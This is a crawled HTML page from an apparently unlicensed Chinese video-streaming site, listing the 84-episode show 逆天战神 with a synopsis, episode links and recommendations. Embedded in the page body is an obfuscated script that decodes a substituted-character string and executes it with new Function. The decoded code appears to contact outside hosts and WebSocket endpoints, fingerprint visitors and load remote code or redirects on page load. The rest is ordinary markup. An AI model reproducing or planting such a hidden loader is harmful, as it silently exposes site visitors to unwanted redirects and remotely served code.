

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kanxig.com/post/344495.html
body_size: 8613
content:
<!DOCTYPE html><html><head><title>《逆天战神》综艺全集完整版在线观看-看戏网</title><meta name="keywords" content="逆天战神在线观看,逆天战神全集,逆天战神综艺" /><meta name="description" content="综艺逆天战神剧情介绍：百年前，一代战神叶轻云横空出世，碾压各路天骄之子，令敌人闻风丧胆，却不料被妻子洛灵，兄弟狼十三背叛，陨落十魔深渊！百年后，各界进入黄金时代，妖孽人物疯狂涌现！叶轻云成为了八荒大陆中小小家族叶家废物弟子" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260123" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260123" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/home.js?t=20260123"></script><script>var maccms={"path":"","mid":"1","url":"www.kanxig.com","wapurl":"www.kanxig.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E8%80%81%E8%88%85-------------.html">老舅</a></li><li><a href="/search/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/search/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li class="active"><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏网</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li class="active"><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/344495-1-1.html" title="逆天战神在线播放"><img class="lazyload" data-original="https://bdzyimg.com/upload/vod/20220806-1/2bd0a2dd3b95e367ff389f78e31739b7.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">逆天战神</h1><p class="data"><span class="data2">状态：</span><span class="data3">全84集</span></p><p class="data"><span class="data2">年份：</span>2022</p><p class="data"><span class="data2">类型：</span><a href="/tags/3-----------.html">综艺</a></p><p class="data"><span class="data2">地区：</span>国产</p><p class="data"><span class="data2">更新：</span>2024-02-16</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E6%9C%AA%E7%9F%A5--------.html">未知</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E8%93%9D%E7%99%BD%E9%B9%BF------------.html">蓝白鹿</a>&nbsp;<a href="/search/-%E5%B0%A4%E5%B0%A4------------.html">尤尤</a>&nbsp;<a href="/search/-%E6%9D%8E%E4%B8%B0%E9%81%93------------.html">李丰道</a>&nbsp;<a href="/search/-%E6%8B%9C%E8%B7%83------------.html">拜跃</a>&nbsp;<a href="/search/-%E5%91%A8%E6%9D%AD------------.html">周杭</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">百年前，一代战神叶轻云横空出世，碾压各路天骄之子，令敌人闻风丧胆，却不...</span><span class="detail-content" style="display: none;">百年前，一代战神叶轻云横空出世，碾压各路天骄之子，令敌人闻风丧胆，却不料被妻子洛灵，兄弟狼十三背叛，陨落十魔深渊！百年后，各界进入黄金时代，妖孽人物疯狂涌现！叶轻云成为了八荒大陆中小小家族叶家废物弟子！命运逆转，逆天改命！这一世我不但要碾压天才，还要统一神界，主宰万物！</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/344495-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;红牛云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/344495-2-1.html">第01集</a></li><li ><a href="/play/344495-2-2.html">第02集</a></li><li ><a href="/play/344495-2-3.html">第03集</a></li><li ><a href="/play/344495-2-4.html">第04集</a></li><li ><a href="/play/344495-2-5.html">第05集</a></li><li ><a href="/play/344495-2-6.html">第06集</a></li><li ><a href="/play/344495-2-7.html">第07集</a></li><li ><a href="/play/344495-2-8.html">第08集</a></li><li ><a href="/play/344495-2-9.html">第09集</a></li><li ><a href="/play/344495-2-10.html">第10集</a></li><li ><a href="/play/344495-2-11.html">第11集</a></li><li ><a href="/play/344495-2-12.html">第12集</a></li><li ><a href="/play/344495-2-13.html">第13集</a></li><li ><a href="/play/344495-2-14.html">第14集</a></li><li ><a href="/play/344495-2-15.html">第15集</a></li><li ><a href="/play/344495-2-16.html">第16集</a></li><li ><a href="/play/344495-2-17.html">第17集</a></li><li ><a href="/play/344495-2-18.html">第18集</a></li><li ><a href="/play/344495-2-19.html">第19集</a></li><li ><a href="/play/344495-2-20.html">第20集</a></li><li ><a href="/play/344495-2-21.html">第21集</a></li><li ><a href="/play/344495-2-22.html">第22集</a></li><li ><a href="/play/344495-2-23.html">第23集</a></li><li ><a href="/play/344495-2-24.html">第24集</a></li><li ><a href="/play/344495-2-25.html">第25集</a></li><li ><a href="/play/344495-2-26.html">第26集</a></li><li ><a href="/play/344495-2-27.html">第27集</a></li><li ><a href="/play/344495-2-28.html">第28集</a></li><li ><a href="/play/344495-2-29.html">第29集</a></li><li ><a href="/play/344495-2-30.html">第30集</a></li><li ><a href="/play/344495-2-31.html">第31集</a></li><li ><a href="/play/344495-2-32.html">第32集</a></li><li ><a href="/play/344495-2-33.html">第33集</a></li><li ><a href="/play/344495-2-34.html">第34集</a></li><li ><a href="/play/344495-2-35.html">第35集</a></li><li ><a href="/play/344495-2-36.html">第36集</a></li><li ><a href="/play/344495-2-37.html">第37集</a></li><li ><a href="/play/344495-2-38.html">第38集</a></li><li ><a href="/play/344495-2-39.html">第39集</a></li><li ><a href="/play/344495-2-40.html">第40集</a></li><li ><a href="/play/344495-2-41.html">第41集</a></li><li ><a href="/play/344495-2-42.html">第42话</a></li><li ><a href="/play/344495-2-43.html">第43集</a></li><li ><a href="/play/344495-2-44.html">第44集</a></li><li ><a href="/play/344495-2-45.html">第45集</a></li><li ><a href="/play/344495-2-46.html">第46集</a></li><li ><a href="/play/344495-2-47.html">第47集</a></li><li ><a href="/play/344495-2-48.html">第48集</a></li><li ><a href="/play/344495-2-49.html">第49集</a></li><li ><a href="/play/344495-2-50.html">第50集</a></li><li ><a href="/play/344495-2-51.html">第51集</a></li><li ><a href="/play/344495-2-52.html">第52集</a></li><li ><a href="/play/344495-2-53.html">第53集</a></li><li ><a href="/play/344495-2-54.html">第54集</a></li><li ><a href="/play/344495-2-55.html">第55集</a></li><li ><a href="/play/344495-2-56.html">第56集</a></li><li ><a href="/play/344495-2-57.html">第57集</a></li><li ><a href="/play/344495-2-58.html">第58集</a></li><li ><a href="/play/344495-2-59.html">第59集</a></li><li ><a href="/play/344495-2-60.html">第60集</a></li><li ><a href="/play/344495-2-61.html">第61集</a></li><li ><a href="/play/344495-2-62.html">第62集</a></li><li ><a href="/play/344495-2-63.html">第63集</a></li><li ><a href="/play/344495-2-64.html">第64集</a></li><li ><a href="/play/344495-2-65.html">第65集</a></li><li ><a href="/play/344495-2-66.html">第66集</a></li><li ><a href="/play/344495-2-67.html">第67集</a></li><li ><a href="/play/344495-2-68.html">第68集</a></li><li ><a href="/play/344495-2-69.html">第69集</a></li><li ><a href="/play/344495-2-70.html">第70集</a></li><li ><a href="/play/344495-2-71.html">第71集</a></li><li ><a href="/play/344495-2-72.html">第72集</a></li><li ><a href="/play/344495-2-73.html">第73集</a></li><li ><a href="/play/344495-2-74.html">第74集</a></li><li ><a href="/play/344495-2-75.html">第75集</a></li><li ><a href="/play/344495-2-76.html">第76集</a></li><li ><a href="/play/344495-2-77.html">第77集</a></li><li ><a href="/play/344495-2-78.html">第78集</a></li><li ><a href="/play/344495-2-79.html">第79集</a></li><li ><a href="/play/344495-2-80.html">第80集</a></li><li ><a href="/play/344495-2-81.html">第81集</a></li><li ><a href="/play/344495-2-82.html">第82集</a></li><li ><a href="/play/344495-2-83.html">第83集</a></li><li ><a href="/play/344495-2-84.html">第84集完结</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/344495-1-1.html">第01集</a></li><li ><a href="/play/344495-1-2.html">第02集</a></li><li ><a href="/play/344495-1-3.html">第03集</a></li><li ><a href="/play/344495-1-4.html">第04集</a></li><li ><a href="/play/344495-1-5.html">第05集</a></li><li ><a href="/play/344495-1-6.html">第06集</a></li><li ><a href="/play/344495-1-7.html">第07集</a></li><li ><a href="/play/344495-1-8.html">第08集</a></li><li ><a href="/play/344495-1-9.html">第09集</a></li><li ><a href="/play/344495-1-10.html">第10集</a></li><li ><a href="/play/344495-1-11.html">第11集</a></li><li ><a href="/play/344495-1-12.html">第12集</a></li><li ><a href="/play/344495-1-13.html">第13集</a></li><li ><a href="/play/344495-1-14.html">第14集</a></li><li ><a href="/play/344495-1-15.html">第15集</a></li><li ><a href="/play/344495-1-16.html">第16集</a></li><li ><a href="/play/344495-1-17.html">第17集</a></li><li ><a href="/play/344495-1-18.html">第18集</a></li><li ><a href="/play/344495-1-19.html">第19集</a></li><li ><a href="/play/344495-1-20.html">第20集</a></li><li ><a href="/play/344495-1-21.html">第21集</a></li><li ><a href="/play/344495-1-22.html">第22集</a></li><li ><a href="/play/344495-1-23.html">第23集</a></li><li ><a href="/play/344495-1-24.html">第24集</a></li><li ><a href="/play/344495-1-25.html">第25集</a></li><li ><a href="/play/344495-1-26.html">第26集</a></li><li ><a href="/play/344495-1-27.html">第27集</a></li><li ><a href="/play/344495-1-28.html">第28集</a></li><li ><a href="/play/344495-1-29.html">第29集</a></li><li ><a href="/play/344495-1-30.html">第30集</a></li><li ><a href="/play/344495-1-31.html">第31集</a></li><li ><a href="/play/344495-1-32.html">第32集</a></li><li ><a href="/play/344495-1-33.html">第33集</a></li><li ><a href="/play/344495-1-34.html">第34集</a></li><li ><a href="/play/344495-1-35.html">第35集</a></li><li ><a href="/play/344495-1-36.html">第36集</a></li><li ><a href="/play/344495-1-37.html">第37集</a></li><li ><a href="/play/344495-1-38.html">第38集</a></li><li ><a href="/play/344495-1-39.html">第39集</a></li><li ><a href="/play/344495-1-40.html">第40集</a></li><li ><a href="/play/344495-1-41.html">第41集</a></li><li ><a href="/play/344495-1-42.html">第42集</a></li><li ><a href="/play/344495-1-43.html">第43集</a></li><li ><a href="/play/344495-1-44.html">第44集</a></li><li ><a href="/play/344495-1-45.html">第45集</a></li><li ><a href="/play/344495-1-46.html">第46集</a></li><li ><a href="/play/344495-1-47.html">第47集</a></li><li ><a href="/play/344495-1-48.html">第48集</a></li><li ><a href="/play/344495-1-49.html">第49集</a></li><li ><a href="/play/344495-1-50.html">第50集</a></li><li ><a href="/play/344495-1-51.html">第51集</a></li><li ><a href="/play/344495-1-52.html">第52集</a></li><li ><a href="/play/344495-1-53.html">第53集</a></li><li ><a href="/play/344495-1-54.html">第54集</a></li><li ><a href="/play/344495-1-55.html">第55集</a></li><li ><a href="/play/344495-1-56.html">第56集</a></li><li ><a href="/play/344495-1-57.html">第57集</a></li><li ><a href="/play/344495-1-58.html">第58集</a></li><li ><a href="/play/344495-1-59.html">第59集</a></li><li ><a href="/play/344495-1-60.html">第60集</a></li><li ><a href="/play/344495-1-61.html">第61集</a></li><li ><a href="/play/344495-1-62.html">第62集</a></li><li ><a href="/play/344495-1-63.html">第63集</a></li><li ><a href="/play/344495-1-64.html">第64集</a></li><li ><a href="/play/344495-1-65.html">第65集</a></li><li ><a href="/play/344495-1-66.html">第66集</a></li><li ><a href="/play/344495-1-67.html">第67集</a></li><li ><a href="/play/344495-1-68.html">第68集</a></li><li ><a href="/play/344495-1-69.html">第69集</a></li><li ><a href="/play/344495-1-70.html">第70集</a></li><li ><a href="/play/344495-1-71.html">第71集</a></li><li ><a href="/play/344495-1-72.html">第72集</a></li><li ><a href="/play/344495-1-73.html">第73集</a></li><li ><a href="/play/344495-1-74.html">第74集</a></li><li ><a href="/play/344495-1-75.html">第75集</a></li><li ><a href="/play/344495-1-76.html">第76集</a></li><li ><a href="/play/344495-1-77.html">第77集</a></li><li ><a href="/play/344495-1-78.html">第78集</a></li><li ><a href="/play/344495-1-79.html">第79集</a></li><li ><a href="/play/344495-1-80.html">第80集</a></li><li ><a href="/play/344495-1-81.html">第81集</a></li><li ><a href="/play/344495-1-82.html">第82集</a></li><li ><a href="/play/344495-1-83.html">第83集</a></li><li ><a href="/play/344495-1-84.html">第84集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260123"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477949.html" title="佳人有约1989" data-original="https://vip.dytt-img.com/upload/vod/20260122-1/5b655ae5893671af92a261ca36b91685.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477949.html" title="佳人有约1989">佳人有约1989</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477608.html" title="小娃娃大世界" data-original="https://vip.dytt-img.com/upload/vod/20260115-1/902b9e94107970c3c985973c6ef35dba.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260122</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477608.html" title="小娃娃大世界">小娃娃大世界</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/476945.html" title="中国新声代2026" data-original="https://viptulz.com/upload/vod/20260102-1/a201daba2df379c91f4ed43eed02d810.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260122</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/476945.html" title="中国新声代2026">中国新声代2026</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/476774.html" title="势均力敌的我们第二季" data-original="https://img.picbf.com/upload/vod/20251230-1/485fe25ac70c670d30f668c9479014fc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260122</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/476774.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/476653.html" title="宇宙闪烁请注意" data-original="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260122</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/476653.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/476567.html" title="换乘恋爱4" data-original="https://vip.dytt-img.com/upload/vod/20251002-1/e647e977f302503a86103274786b5c13.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/476567.html" title="换乘恋爱4">换乘恋爱4</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="344495" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[综艺]逆天战神" data-pic="https://bdzyimg.com/upload/vod/20220806-1/2bd0a2dd3b95e367ff389f78e31739b7.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 